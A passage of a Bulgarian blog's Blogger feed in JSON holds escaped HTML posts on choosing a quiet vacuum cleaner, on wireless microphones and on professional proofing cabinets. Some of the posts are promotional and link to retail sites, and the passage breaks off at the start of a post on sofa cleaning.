семейството.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНякои прахосмукачки имат автоматични\nнастройки, които намаляват шума според повърхността.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Отдели внимание на филтрите и аксесоарите\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EФилтрите не само пречистват въздуха, но\nвлияят на шума. Добре проектиран филтър намалява съпротивлението на въздушния\nпоток.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПочистването или подмяната на филтрите\nредовно поддържа прахосмукачката тиха. Запушен филтър увеличава натоварването\nна двигателя и шума.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EАксесоари като меки накрайници за мебели\nили килими също могат да намалят шума при почистване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E7. Прочети реални мнения и отзиви\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПонякога спецификациите не казват цялата\nистина за шума. Реалните потребители често споделят опит с нивото на шум.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЧети мненията за „реалния шум“ при\nежедневна употреба. Това ще ти даде по‑ясна представа отколкото само числова\nстойност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОбърни внимание на впечатленията за комфорт\nи шум в различни режими на работа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзборът на най‑тихата прахосмукачка изисква\nвнимание към детайлите. Специално нивото на шум, типът на уреда, въздушният\nпоток и шумоизолацията са ключови фактори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EРегулируемите режими и добрите филтри\nдопълнително намаляват шума при почистване. Реалните отзиви от потребители\nпомагат да направиш информиран избор.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EС малко внимание към тези аспекти можеш да\nси осигуриш тиха, ефективна и удобна прахосмукачка, която прави дома ти по‑комфортен\nи приятен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6556222669666311111\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6556222669666311111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_64.html","title":"Как да избереш най-тихата прахосмукачка за дома си?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh35ECF4AE9iPYChA2zhwvatIQEVMOM4guX_c5ujEBs5pNCfhSc0reXtpG88uKXZllssQ1izrf_g_np2Z4Hck8m-aCoIa17uXJS694OnLLjHI_dR8Lzp8PaJN4RbKK7WpIhz9ykVsi789fWRsxZ5kF_G5JEZrSLEDHCRczfIj46c7jShBQguloynPydFXA\/s72-c\/%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%B8%D0%B7%D0%B1%D0%B5%D1%80%D0%B5%D1%88%20%D0%BD%D0%B0%D0%B9-%D1%82%D0%B8%D1%85%D0%B0%D1%82%D0%B0%20%D0%BF%D1%80%D0%B0%D1%85%D0%BE%D1%81%D0%BC%D1%83%D0%BA%D0%B0%D1%87%D0%BA%D0%B0%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BC%D0%B0%20%D1%81%D0%B8.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-9058617303051354535"},"published":{"$t":"2025-12-23T15:35:02.939+02:00"},"updated":{"$t":"2025-12-23T15:35:46.002+02:00"},"title":{"type":"text","$t":"Безжични микрофони: Свобода или компромис със звука?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s856\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"574\" data-original-width=\"856\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s320\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/mikrofoni\/bezzhichni-mikrofoni\"\u003E\u003Cb\u003EБезжичните\nмикрофони\u003C\/b\u003E\u003C\/a\u003E стават все по-популярни в дома, студиото и на сцената. Те\nпредлагат свобода на движение и удобство при записи и изпълнения. Последни\nновини и информация от аудио индустрията показват, че много хора се чудят дали\nкачеството на звука страда. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тази статия \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eпопитахме за\nмнението на клиентите на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/\"\u003E\u003Cb\u003Eprosound.bg\u003C\/b\u003E\u003C\/a\u003E, \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкакви\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E предимствата,\nнедостатъците и съветите за оптимална употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Свобода на движение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОсновното предимство на безжичните\nмикрофони е мобилността. Потребителите могат да се движат свободно без кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТова е особено важно за сценични\nизпълнения, водене на лекции или онлайн стрийминг. Без кабели няма опасност от\nспъване или ограничения в позицията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСвободата позволява по-естествени движения\nи по-добро взаимодействие с публиката или камерата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Качество на звука\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпросът за качеството на звука е ключов.\nБезжичните микрофони често имат малко по-висока латентност или загуби на\nчестоти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСъвременните технологии обаче предлагат\nвисока честотна лоялност и нисък шум. Правилното позициониране на предавателя и\nприемника гарантира чист звук.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКачеството също зависи от честотния\nдиапазон и броя на каналите. Добрата изолация от смущения минимизира загубите\nна аудио сигнал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Смущения и интерференции\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдно от предизвикателствата на безжичните\nмикрофони е възможността за смущения. Радиосигналът може да се засече с други\nустройства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроблеми могат да възникнат при натоварени\nWi-Fi мрежи или при използване на множество безжични устройства едновременно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа да се избегне това, се използват\nспециални честоти или автоматично превключване на каналите. Добрата\nконфигурация на системата е важна за стабилност на звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Батерии и автономност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони изискват захранване\nчрез батерии или акумулатори. Това означава, че е необходима предварителна\nподготовка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНедостатък е възможността батерията да се\nизтощи по време на запис или изпълнение. Планирането на резервни батерии или\nзареждане преди употреба решава проблема.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного модели имат индикатори за нивото на\nбатерията, което улеснява контрола.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Удобство и практичност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони са особено удобни за\nдинамични ситуации. Те позволяват бърза подготовка и лесна настройка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ студио среда или за онлайн презентации\nлипсата на кабели прави работата по-организирана. Те също са лесни за\nсъхранение и транспорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКомбинацията от удобство и свобода прави\nбезжичните микрофони предпочитан избор за много потребители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Съвети за оптимална употреба\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПодбирай честотен диапазон с минимални смущения.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EДръж приемника и предавателя на пряка видимост, когато е\n     възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗареждай батериите преди всяка употреба и имай резервни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроверявай нивото на сигнала и настройките за усилване на\n     звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзбягвай тесни метални пространства, които могат да намалят\n     качеството на сигнала.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСледването на тези съвети гарантира\nмаксимално качество на звука и стабилност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони предлагат свобода и\nудобство, което е трудно да се постигне с кабелни модели. Те са идеални за\nсценични изпълнения, студио записи и онлайн събития.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпреки това, възможни са смущения, загуба\nна сигнал и зависимост от батерии. С правилна подготовка и настройка\nкомпромисът със звука може да бъде минимален.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа повечето ситуации безжичните микрофони\nпредоставят отличен баланс между комфорт, мобилност и качество. Те дават\nвъзможност за динамични и професионални изживявания без ограничения от кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/9058617303051354535\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html","title":"Безжични микрофони: Свобода или компромис със звука?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s72-c\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6722477367495279083"},"published":{"$t":"2025-12-13T07:04:00.007+02:00"},"updated":{"$t":"2025-12-13T07:05:21.296+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасватели за кухня"}],"title":{"type":"text","$t":"Качествени втасватели в кухнята - по-добри изделия"},"content":{"type":"html","$t":"\u003Ctitle\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/title\u003E\n\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s550\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s320\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/h1\u003E\n\u003Cp\u003EЕфективността е сред най-важните показатели за успеха на едно заведение. Правилно подбраното оборудване има директно отражение върху разходите, производителността и удовлетвореността на клиентите. Затова изборът на\u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/\" target=\"_blank\"\u003E втасватели\u003C\/a\u003E\u003C\/b\u003E и друга техника не трябва да се разглежда като разход, а като инвестиция.\u003C\/p\u003E\n\u003Ch2\u003EОптимизация на времето\u003C\/h2\u003E\n\u003Cp\u003EСъвременното професионално оборудване позволява по-бърза подготовка и обработка на продуктите. Това съкращава времето за обслужване и увеличава броя на клиентите, които могат да бъдат обслужени в рамките на един ден.\u003C\/p\u003E\n\u003Ch2\u003EПо-ниски оперативни разходи\u003C\/h2\u003E\n\u003Cp\u003EЕнергоефективните уреди намаляват консумацията на електроенергия и вода. В дългосрочен план това води до значително намаляване на месечните разходи и по-добра финансова стабилност.\u003C\/p\u003E\n\u003Ch2\u003EПо-добра организация на персонала\u003C\/h2\u003E\n\u003Cp\u003EКогато оборудването работи надеждно, служителите могат да се концентрират върху качеството на обслужването. Това подобрява работната атмосфера и намалява текучеството на персонала.\u003C\/p\u003E\n\u003Ch2\u003EВлияние върху печалбата\u003C\/h2\u003E\n\u003Cp\u003EКомбинацията от по-ниски разходи и по-висока производителност води до по-добри финансови резултати. Правилното оборудване позволява и по-лесно разширяване на менюто и услугите.\u003C\/p\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИнвестицията в подходящо оборудване е ключов елемент за повишаване на ефективността и печалбата на всяко заведение. Не щадете седства, инвестирайки във \u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/vtasvatel-za-testo-profesionalen-ured-za-kontrolirana-fermentatsiya-2-6-kw-230v\" target=\"_blank\"\u003Eвтасватели\u003C\/a\u003E\u003C\/b\u003E, фурни, фризери, фритюрници и други! Бъдете в крак с най-новите и качествени технологии в кухнята.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6722477367495279083\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html","title":"Качествени втасватели в кухнята - по-добри изделия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s72-c\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-3687503167019224421"},"published":{"$t":"2025-12-12T22:45:00.000+02:00"},"updated":{"$t":"2025-12-12T22:45:03.119+02:00"},"title":{"type":"text","$t":"Какво отличава добрата фирма за почистване в София при пране на дивани у дома"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s1000\/1yljXrpfmr1c2ww.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s320\/1yljXrpfmr1c2ww.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ci\u003EИзточник на изображението: \u003C\/i\u003E\u003Cu\u003E\u003Ca 